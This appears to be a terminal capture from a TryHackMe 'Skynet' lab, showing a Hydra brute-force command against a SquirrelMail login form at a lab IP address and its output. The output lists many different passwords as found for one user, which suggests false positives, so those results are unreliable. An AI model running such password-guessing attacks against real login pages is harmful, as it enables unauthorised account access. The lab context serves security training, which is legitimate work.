 ┌──(ryan㉿kali)-[~/THM/Skynet]
└─$ hydra -l milesdyson -P log1.txt 10.10.65.152 http-post-form "/squirrelmail/src/login.php:username=milesdyson&password=^PA
SS^:Unknown user or password incorrect."
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-06 11:04:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.65.152:80/squirrelmail/src/login.php:username=milesdyson&password=^PASS^:Unknown user
 or password incorrect.
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: cyborg007haloterminator
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator219
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator123!@#
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator10
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator168
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator02
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator1056
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator1989
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator16
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator143
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator22596
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator20
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator101
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator00
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator1988
[80][http-post-form] host: 10.10.65.152   login: milesdyson   password: terminator13